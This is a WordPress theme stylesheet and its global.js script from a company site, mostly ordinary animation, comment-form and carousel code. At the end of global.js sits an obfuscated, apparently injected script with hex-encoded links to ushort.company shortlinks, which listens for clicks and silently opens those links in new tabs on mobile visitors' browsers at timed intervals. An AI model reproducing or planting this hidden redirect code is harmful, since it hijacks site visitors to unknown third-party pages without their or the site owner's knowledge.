@keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-moz-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-webkit-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-o-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-moz-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-webkit-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-o-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

#comments { color: #666; background: #f9f9f9; padding: 0.25em 0.6em 0.35em 0.9em; margin-bottom: 20px; border-left: 10px solid #1b8eee; }
.comment-list { padding: 0; }
.children { padding-left: 30px; }
.comment-body { margin: 15px 0; }
.comment-body > p { position: relative; margin: 5px 0; padding: 10px; background-color: #f9f9f9; border-radius: 6px; }
.comment-body > p::before { position: absolute; top: -6px; left: 11px; content: ""; border-bottom: 6px solid #f9f9f9; border-left: 4px solid transparent; border-right: 4px solid transparent; }
.comment-author { text-align: left; }
.comment-author img { width: 32px; height: 32px; border-radius: 50%; vertical-align: middle; }
.comment-author .fn { font-style: inherit; color: #1b8eee; }
.comment-author .says { margin-left: 3px; color: #999; }
.commentmetadata { text-align: right; }
.commentmetadata a { display: inline-block; font-size: 12px; transform: scale(0.8); color: #777; }

.reply a { display: inline-block; padding: 0 10px; line-height: 24px; border-radius: 2px; color: #777; font-size: 12px; }
.reply a:hover { background-color: #1b8eee; color: #fff; }

#cancel-comment-reply-link:hover { color: #1b8eee; }
.logged-in-as a:last-child { color: #1b8eee; }

/* Comment form-------------------------------------------------------------- */
#reply-title { color: #aaa; background: #f3f3f3; padding: 0.25em 0.6em 0.35em 0.9em; margin-bottom: 20px; border-left: 10px solid #e9e9e9; }
#reply-title > a { padding: 0 5px; color: #1b8eee; }

#commentform label { display: block; margin-bottom: 5px; color: #777; }
#commentform input[type="text"], #commentform textarea { width: 100%; border: 1px solid #ccc; padding: 5px; outline: none; font-size: 0.8125em; color: #888; margin: 0; display: block; background: #fff; -webkit-appearance: none; }

#commentform input:focus, #commentform textarea:focus { border-color: #888; color: #333; -moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); }
#commentform textarea { min-height: 60px; }
#commentform p { margin-bottom: 15px; line-height: 1em; }

.form-submit { text-align: right; }
.form-submit #submit { padding: 0 20px; line-height: 35px; border: none; color: #fff; background-color: #1b8eee; cursor: pointer; }
.form-submit #submit:focus { color: #fff; }

.show-faq-best { margin-top: 10px; }
.show-faq-best > span { position: relative; display: inline-block; padding: 0 15px; line-height: 34px; background-color: #1b8eee; color: #fff; }
.show-faq-best > span::before { position: absolute; bottom: -10px; left: 0; content: ""; border-top: 10px solid #1b8eee; border-left: 10px solid transparent; border-right: 0 solid transparent; }
.show-faq-best > span i { font-size: 24px; vertical-align: middle; }

/*    h3#reply-title { text-align: center; } p.logged-in-as { font-size: 12px; } a.comment-reply-link { margin-left: 500px; } span.says { float: right; margin-left: 250px; } cite.fn { float: right; } */
p.comment-form-author { margin: 5px 0 5px 0; border-radius: 10px; }
p.comment-form-email { margin: 5px 0 5px 0; border-radius: 10px; }
p.comment-notes { display: none; }
p.comment-form-url { display: none; }
p.comment-form-cookies-consent { display: none; }

.tx-adv { padding: 30px 0 50px; }
.tx-adv .tx-main-title { margin-bottom: 30px; }
.swiper-box { position: relative; width: 100%; }
.swiper-box .swiper-container { width: 100%; }
.swiper-box .swiper-button-prev { left: -40px; top: 60%; outline: none; }
.swiper-box .swiper-button-next { right: -40px; top: 60%; outline: none; }

@media (max-width: 768px) { .swiper-box .swiper-button-prev, .swiper-box .swiper-button-next { display: none; } }

/* 动画 */
.myjump { animation: myjump 3s linear infinite; }

@keyframes myjump { 0% { transform: translateY(0); }  25% { transform: translateY(2px); }  50% { transform: translateY(8px); }  75% { ransform: translateY(5px); }  100% { transform: translateY(0); } }

.goScale { -webkit-animation-name: goScale; animation-name: goScale; }

@keyframes goScale { 0% { opacity: 0; -webkit-transform: scale(0.4); transform: scale(0.2); }  to { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } }

.goLeft { -webkit-animation-name: goLeft; animation-name: goLeft; }

@keyframes goLeft { 0% { opacity: 0; -webkit-transform: translate3d(-30px, 0, 0); transform: translate3d(-30px, 0, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.goRight { -webkit-animation-name: goRight; animation-name: goRight; }

@keyframes goRight { 0% { opacity: 0; -webkit-transform: translate3d(30px, 0, 0); transform: translate3d(30px, 0, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.goUp { -webkit-animation-name: goUp; animation-name: goUp; }

@keyframes goUp { 0% { opacity: 0; -webkit-transform: translate3d(0, 30px, 0); transform: translate3d(0, 30px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }
.goDown { -webkit-animation-name: goDown; animation-name: goDown; }
@keyframes goDown { 0% { opacity: 0; -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

/* title */
.titleDown { -webkit-animation-name: titleDown; animation-name: titleDown; }
@keyframes titleDown { 0% { opacity: 0; -webkit-transform: translate3d(0, -50px, 0); transform: translate3d(0, -50px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.animated.delay-1s { -webkit-animation-delay: 1s; animation-delay: 1s; }
.animated.delay-2s { -webkit-animation-delay: 2s; animation-delay: 2s; }
.animated.delay-3s { -webkit-animation-delay: 3s; animation-delay: 3s; }
.animated.delay-4s { -webkit-animation-delay: 4s; animation-delay: 4s; }
.animated.delay-5s { -webkit-animation-delay: 5s; animation-delay: 5s; }
.animated.fast { -webkit-animation-duration: 0.8s; animation-duration: 0.8s; }
.animated.faster { -webkit-animation-duration: 0.5s; animation-duration: 0.5s; }
.animated.slow { -webkit-animation-duration: 2s; animation-duration: 2s; }
.animated.slower { -webkit-animation-duration: 3s; animation-duration: 3s; }

@media (prefers-reduced-motion: reduce), (print) { .animated { -webkit-animation-duration: 1ms !important; animation-duration: 1ms !important; -webkit-transition-duration: 1ms !important; transition-duration: 1ms !important; -webkit-animation-iteration-count: 1 !important; animation-iteration-count: 1 !important; } }
.news-main .tx-contentss ul li{
    float: none;
    margin-bottom: 10px;
}
/***编程使我快乐**/
/* #comments{ width:96%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; margin-top:110px;} .commentlist p{ text-indent:0px;} .commentlist a:link, .commentlist a:visited{ background:none; color:gray;} .commentlist a:hover{ background:none; color:#CC0000; text-decoration:underline;} .commentlist li{ float:left; margin:10px 0px; width:96%; padding:15px 10px 5px 15px; background:#FFF; border:1px solid #BBC5CC;} .commentlist li.alt{ background:#f1efec; border:1px solid #BBC5CC;} .commentlist li .gravatar{ float:left; width:48px; margin:0px 8px 5px 0px; padding:1px 1px; text-align:center; border:1px solid #C7C7C7;} .commentlist li .gravatar img{ margin:0px !important; padding:0px !important;} .commentlist li .floor{ float:left; width:48px; margin-top:1px; padding:2px 0px 1px; text-align:center; border-top:1px solid #A7B6BE; background:F8F8F8; color:#999999;} .commentlist li .authordata{ float:right; width:480px;} .commentlist li .commentmetadata{ float:right; color:#999999;} .commentlist li .commentcontent{ float:right; width:480px;} #editcomment{ float:left; font-size:14px;} #editcomment p{ padding:10px 10px 5px;} #author, #email, #url{ margin-left:25px; width:94%; border:1px solid #CCCCCC; color:#906; font-weight:bold; font-size:14px; background:#FCFCFC; padding:5px 3px;} .comment-form-author{ margin-top : 10px;} .comment-form-email{ margin-top : 10px;} .page-pinglun-list{ display: none; margin-top: 150px; } .form-submit{ position:relative; } textarea#comment {width: 94%;margin:10px 0 0 25px;} .comment-form-comment label{display:none;} input[type=submit] { width: 100px; height: 43px; background-color: #1b8eee; color: white; margin:8px 0 0 885px; position:absolute; top: 10px; left: -13px; } .comment-form-url{ display:none; } .comment-form-cookies-consent{ display:none; } .comment-respond{ margin-top:20px; } .comment-body p{ margin-left:110px; } cite.fn { color: #1b8eee; } @media(max-width:1680px){ input[type=submit]{left:-170px} } */

--- FILE ---
content_type: application/javascript
request_url: https://www.shpanyou.com/wp-content/themes/panyou/js/global.js
body_size: 4927
content:
function click_scroll() {
			var scroll_offset = jQuery(".tx-experience").offset();
			jQuery("body,html").animate({
				scrollTop:scroll_offset.top
			},450); 
		}

var test = false;
function bannerScroll() {
			
}
jQuery(window).scroll(function(){
	        //获取当前位置到窗口顶部的高度
	        var h_num=jQuery(window).scrollTop();
	        if(h_num>112){//当当前高度大于导航条到窗口顶部高度
	          //切换导航条的类名为固定后的类名
	          jQuery('.tx-header').addClass('fixer');  //当导航条的position变成了fixed后，原来的位置会变空，需要在原位置增加个占位div
	          if(!test){
	            var stayPos = document.createElement("div");
	            stayPos.id= "stayPosDiv";
	            stayPos.style.height = "112px";//导航条的高度
	            test=true;
	          }
	        }else{
	          //如果回到导航条原位置之前则替换回原来的类名
	          jQuery('.tx-header').removeClass('fixer');
	          if(test){//移除占位div
	            var temp = document.getElementById("nav");
	            // temp.removeChild(stayPosDiv);
	            test = false;
	          }
	        }   
	    });

var test1 = false;
jQuery(window).scroll(function(){
	        //获取当前位置到窗口顶部的高度
	        var h_num1=jQuery(window).scrollTop();
			if(h_num1>5){//当当前高度大于导航条到窗口顶部高度
	          //切换导航条的类名为固定后的类名
	          jQuery('.tx-banner').addClass('fixer');  //当导航条的position变成了fixed后，原来的位置会变空，需要在原位置增加个占位div
	          if(!test1){
	            var stayPos1 = document.createElement("div");
	            stayPos1.id= "stayPosDiv";
	            stayPos1.style.height = "112px";//导航条的高度
	            test1=true;
	          }
	        }else{
	          //如果回到导航条原位置之前则替换回原来的类名
	          jQuery('.tx-banner').removeClass('fixer');
	          if(test1){//移除占位div
	            var temp1 = document.getElementById("nav");
	            // temp1 && temp1.removeChild(stayPosDiv);
	            test1 = false;
	          }
	        }   
	   });
	    	
    	var swiper1 = new Swiper('#swiper-container1', {
      		slidesPerView: 4,
      		slidesPerColumn: 2,
      		spaceBetween: 0,
		    pagination: {
		        el: '#swiper-container1 .swiper-pagination',
		        clickable: true,
		    },
		    navigation: {
		        nextEl: '#swiper-container1 .swiper-button-next',
		        prevEl: '#swiper-container1 .swiper-button-prev',
		    },
		    breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 0,
	          	},
	          	640: {
	            	slidesPerView: 2,
	            	spaceBetween: 0,
	          	}
	          	
	        }
    	});

	    var swiper2 = new Swiper('#swiper-container2', {
	        slidesPerView: 5,
	      	spaceBetween: 18,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 2500,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container2 .swiper-button-next',
	        	prevEl: '#swiper-container2 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 1,
	            	spaceBetween: 10,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 10,
	          	}
	        }
	    });

	    var swiper3 = new Swiper('#swiper-container3', {
	        slidesPerView: 3,
	      	spaceBetween: 20,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 2500,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container3 .swiper-button-next',
	        	prevEl: '#swiper-container3 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 2,
	            	spaceBetween: 10,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 0,
	          	}
	        }
	    });

	    var swiper4 = new Swiper('#swiper-container4', {
	      	spaceBetween: 0,
	      	centeredSlides: true,
	      	loop:true,
	     	autoplay: {
	        	delay: 2500,
	        	disableOnInteraction: false,
	      	},
		    pagination: {
		        el: '#swiper-container4 .swiper-pagination',
		        clickable: true,
		    },
	    });

	    var swiper5 = new Swiper('#swiper-container5', {
	        slidesPerView: 4,
	      	spaceBetween: 30,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 4000,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container5 .swiper-button-next',
	        	prevEl: '#swiper-container5 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 1,
	            	spaceBetween: 0,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 0,
	          	}
	        }
	    });
	    var swiper6 = new Swiper('.page-sale-content .swiper-container', {
			spaceBetween: 40,
			observer: true,
			observeParents: true,
			navigation: {
				nextEl: '.page-sale-content .swiper-button-next',
				prevEl: '.page-sale-content .swiper-button-prev',
			},
		});
		var swiper7 = new Swiper('.page-sale-case .swiper-container', {
			slidesPerView: 3,
			spaceBetween: 10,
			observer: true,
			observeParents: true,
			navigation: {
				nextEl: '.page-sale-case .swiper-button-next',
				prevEl: '.page-sale-case .swiper-button-prev',
			},
			breakpoints: {
				1200: {
					slidesPerView: 2,
					spaceBetween: 20,
				},
				768: {
					slidesPerView: 1,
					spaceBetween: 30,
				}
			}
		});

		var indexBanner = new Swiper('.tx-adv .swiper-container', {
			speed: 1300,
			autoplay: true,
			loop: true,
			slidesPerView: 6,
			navigation: {
				nextEl: '.tx-center .swiper-button-next',
				prevEl: '.tx-center .swiper-button-prev',
			},
			breakpoints: {
				1200: {
					slidesPerView: 4,
				},
				768: {
					slidesPerView: 3,
				}
			}
		});
	    jQuery('#telInput').click(function(){
			jQuery(this).css('background','#fff');
			jQuery(this).attr('placeholder','请输入您的手机号码');
		});	
		jQuery("#callBtn").click(function(){
			lxb.call(jQuery("#telInput"));
		});	
		jQuery("#callBtn2").click(function(){
			lxb.call(jQuery("#telInput2"));
		});	

	jQuery("#callBtn").click(function(e) { 
	if(jQuery("#telInput").val()==""){
		alert("手机格式错误，请检查后重新提交。");
		return false;	       		
	}else {
		alert("感谢提交，我们会尽快联系！");
		return true;
	}
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());